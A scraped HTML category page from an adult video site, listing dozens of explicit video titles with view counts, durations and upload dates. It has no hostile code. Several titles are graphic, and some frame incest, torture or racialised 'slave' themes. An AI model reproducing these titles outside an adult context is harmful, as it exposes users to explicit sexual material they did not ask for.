

--- FILE ---
content_type: text/html
request_url: https://xnxxporn.name/en/category/59/Latex/popular/1/
body_size: 14953
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>XnXX Porn - Explore Latex Porn for the hottest free adult videos!</title>
        <meta name="description" content="Experience the wildest Latex porn at XnXX." />
        <link rel="alternate" hreflang="en" href="/en/category/59/Latex/popular/1/" />
 
        <link rel="canonical" href="https://xnxxporn.name/en/category/59/Latex/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=59;</script>
<script src="/js/HICXZc6JOoHjlRrv4eefop1.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://xnxxporn.name" target="_self">XnXX<span>Porn</span>.name</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><!-- <a href="https://livesexhookers.com/"> --><!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><!-- PornSites --></a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Latex Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/59/Latex/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/59/Latex/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731827304514/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52880 views</li>
                                </ul>
                                <p>Kakak adik</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:15</li>
                                <li><i class="la la-cloud-upload"></i> 29.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732981832986/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb973e6ed1a" src="/thumbs/986/2705852732981832986_0.jpg" alt="Taboo Step Paige Turnah Mum in Latex Teases Step Son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8912 views</li>
                                </ul>
                                <p>Taboo Step Paige Turnah Mum in Latex Teases Step Son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:39</li>
                                <li><i class="la la-cloud-upload"></i> 21.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731567133020/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91f94515c" src="/thumbs/20/2705852731567133020_0.jpg" alt="Teasing and fucking in boots and fishnet stockings" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Teasing and fucking in boots and fishnet stockings</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:19</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547936071789/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cc06106d" src="/thumbs/789/1426482547936071789_0.jpg" alt="Playing with Vicky Vette''s pussy PART 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">121 views</li>
                                </ul>
                                <p>Playing with Vicky Vette''s pussy PART 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:29</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731845339571/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9302969b3" src="/thumbs/571/2705852731845339571_0.jpg" alt="Latex bimbo" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">153 views</li>
                                </ul>
                                <p>Latex bimbo</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:49</li>
                                <li><i class="la la-cloud-upload"></i> 2.10.2025</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731625079627/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92308834b" src="/thumbs/627/2705852731625079627_0.jpg" alt="Latex catsuit blowjob &amp; anal" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Latex catsuit blowjob &amp; anal</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:19</li>
                                <li><i class="la la-cloud-upload"></i> 19.06.2025</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732553326196/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95a5c6e74" src="/thumbs/196/2705852732553326196_0.jpg" alt="Black babe, big tits in pvc mini dress blow and fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">215 views</li>
                                </ul>
                                <p>Black babe, big tits in pvc mini dress blow and fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:55</li>
                                <li><i class="la la-cloud-upload"></i> 26.05.2025</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733185630378/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9800ca0aa" src="/thumbs/378/2705852733185630378_0.jpg" alt="Busty Latex Babe, RubberDoll Finger Fucked By Shiny Maid!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">108 views</li>
                                </ul>
                                <p>Busty Latex Babe, RubberDoll Finger Fucked By Shiny Maid!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733156693267/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97e531513" src="/thumbs/267/2705852733156693267_0.jpg" alt="Cock keeps cumming after latex handjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">108 views</li>
                                </ul>
                                <p>Cock keeps cumming after latex handjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:44</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545139069337/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251254f3199" src="/thumbs/337/1426482545139069337_0.jpg" alt="Playing with Vicky Vette''s pussy PART 3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">111 views</li>
                                </ul>
                                <p>Playing with Vicky Vette''s pussy PART 3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:12</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731123872485/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90528b2e5" src="/thumbs/485/2705852731123872485_0.jpg" alt="Cumming on clothes" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">26 views</li>
                                </ul>
                                <p>Cumming on clothes</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:24</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731121482714/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb905043bda" src="/thumbs/714/2705852731121482714_0.jpg" alt="Hot leather granny biker" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15 views</li>
                                </ul>
                                <p>Hot leather granny biker</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:53</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732263773426/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9491a34f2" src="/thumbs/426/2705852732263773426_0.jpg" alt="Super Piss geil Frau nr4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94 views</li>
                                </ul>
                                <p>Super Piss geil Frau nr4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:37</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731203157195/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb909e27ccb" src="/thumbs/195/2705852731203157195_0.jpg" alt="Blonde Fucked In Latex Spandex Cat Suit Cum On Pussy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">95 views</li>
                                </ul>
                                <p>Blonde Fucked In Latex Spandex Cat Suit Cum On Pussy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:25</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548555345883/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251f0ef6fdb" src="/thumbs/883/1426482548555345883_0.jpg" alt="Cosplay Indian Slave Sucks Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Cosplay Indian Slave Sucks Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.07.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733430210312/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb98ea09f08" src="/thumbs/312/2705852733430210312_0.jpg" alt="Latin latex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">95 views</li>
                                </ul>
                                <p>Latin latex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 22:27</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547403736719/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ac4b468f" src="/thumbs/719/1426482547403736719_0.jpg" alt="Latex collar gag Alyce Anderchum s son in Let The Man Take Control" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">291 views</li>
                                </ul>
                                <p>Latex collar gag Alyce Anderchum s son in Let The Man Take Control</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547283561106/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a5218a92" src="/thumbs/106/1426482547283561106_0.jpg" alt="Latex babe gives pleasurable blowjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">86 views</li>
                                </ul>
                                <p>Latex babe gives pleasurable blowjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:09</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547737834931/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c03535b3" src="/thumbs/931/1426482547737834931_0.jpg" alt="Cross dressing dude with massive cock gets sloppy and wet head from nympho" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">175 views</li>
                                </ul>
                                <p>Cross dressing dude with massive cock gets sloppy and wet head from nympho</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:31</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731207907650/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90a2af942" src="/thumbs/650/2705852731207907650_0.jpg" alt="Catheter and e-stim Part 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">119 views</li>
                                </ul>
                                <p>Catheter and e-stim Part 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:57</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731635659580/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb923a9f33c" src="/thumbs/580/2705852731635659580_0.jpg" alt="Whore Slut-Orgasma Celeste peehole sounding and pissing" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">125 views</li>
                                </ul>
                                <p>Whore Slut-Orgasma Celeste peehole sounding and pissing</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547783463277/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c2ed716d" src="/thumbs/277/1426482547783463277_0.jpg" alt="Handjob latex gloves Art imitating life " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1234 views</li>
                                </ul>
                                <p>Handjob latex gloves Art imitating life </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545988164650/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25157eb5c2a" src="/thumbs/650/1426482545988164650_0.jpg" alt="Fetish Concept presents Maxi und Vivi in Gips" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94 views</li>
                                </ul>
                                <p>Fetish Concept presents Maxi und Vivi in Gips</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:16</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545032496055/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511ef503b7" src="/thumbs/55/1426482545032496055_0.jpg" alt="Brittany Shae Lexi Luna Allow Slaves Fuck Them With Toys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">88 views</li>
                                </ul>
                                <p>Brittany Shae Lexi Luna Allow Slaves Fuck Them With Toys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:19</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733252538582/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9840990d6" src="/thumbs/582/2705852733252538582_0.jpg" alt="Lady Mercedes: Transformation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>Lady Mercedes: Transformation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:50</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732402130203/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb951595d1b" src="/thumbs/203/2705852732402130203_0.jpg" alt="Wife" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">93 views</li>
                                </ul>
                                <p>Wife</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:21</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732790268891/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9687be3db" src="/thumbs/891/2705852732790268891_0.jpg" alt="Leather Catsuit" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">208 views</li>
                                </ul>
                                <p>Leather Catsuit</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:41</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732125300165/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb940d945c5" src="/thumbs/165/2705852732125300165_0.jpg" alt="Woman in latex mask likes deepthroat" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">75 views</li>
                                </ul>
                                <p>Woman in latex mask likes deepthroat</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:30</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732422888777/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb952961d49" src="/thumbs/777/2705852732422888777_0.jpg" alt="CBT ballbusting - pain from german domina BDSM Lady" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1269 views</li>
                                </ul>
                                <p>CBT ballbusting - pain from german domina BDSM Lady</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:51</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731099034872/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb903adb4f8" src="/thumbs/872/2705852731099034872_0.jpg" alt="Satin Silk 705" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">84 views</li>
                                </ul>
                                <p>Satin Silk 705</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:18</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733106780246/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97b597856" src="/thumbs/246/2705852733106780246_0.jpg" alt="Bondage on the gynecological chair. Gyno torture" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Bondage on the gynecological chair. Gyno torture</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:33</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731869382902/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9319848f6" src="/thumbs/902/2705852731869382902_0.jpg" alt="BOUND AND FUCK BY SEXY MISTRESS" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">74 views</li>
                                </ul>
                                <p>BOUND AND FUCK BY SEXY MISTRESS</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:30</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547945527022/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cc9656ee" src="/thumbs/22/1426482547945527022_0.jpg" alt="Latex Slave" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">69 views</li>
                                </ul>
                                <p>Latex Slave</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:32</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732359230893/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94ecac5ad" src="/thumbs/893/2705852732359230893_0.jpg" alt="Christiana Black Latex Hotpants" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67 views</li>
                                </ul>
                                <p>Christiana Black Latex Hotpants</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:53</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731268368710/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90dc58946" src="/thumbs/710/2705852731268368710_0.jpg" alt="Hot blonde gets ass plugged with black dildo" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64 views</li>
                                </ul>
                                <p>Hot blonde gets ass plugged with black dildo</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:31</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732226575214/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946e29b6e" src="/thumbs/214/2705852732226575214_0.jpg" alt="Anaesthetic Rebreathing Mask In Madame C&#039;s Medical Clinic" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Anaesthetic Rebreathing Mask In Madame C&#039;s Medical Clinic</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:09</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547015469571/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519526ca03" src="/thumbs/571/1426482547015469571_0.jpg" alt="Busty amateur milf wears latex uniform and high heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Busty amateur milf wears latex uniform and high heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:14</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732355343378/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94e8f7412" src="/thumbs/378/2705852732355343378_0.jpg" alt="ASIAN FETISH LEATHER LEGGING" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">60 views</li>
                                </ul>
                                <p>ASIAN FETISH LEATHER LEGGING</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:06</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733084999487/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97a0d1f3f" src="/thumbs/487/2705852733084999487_0.jpg" alt="Laura Leather" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Laura Leather</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:46</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731155641460/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9070d7474" src="/thumbs/460/2705852731155641460_0.jpg" alt="Man tied, a huge strapon" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Man tied, a huge strapon</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:58</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733169070127/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97f0ff02f" src="/thumbs/127/2705852733169070127_0.jpg" alt="Compliation of Blindfolded Ladies 03" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Compliation of Blindfolded Ladies 03</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:55</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731248207036/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90c91e4bc" src="/thumbs/36/2705852731248207036_0.jpg" alt="Jaye Rose Red spandex thong leotard and pantyhose" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">43 views</li>
                                </ul>
                                <p>Jaye Rose Red spandex thong leotard and pantyhose</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:03</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
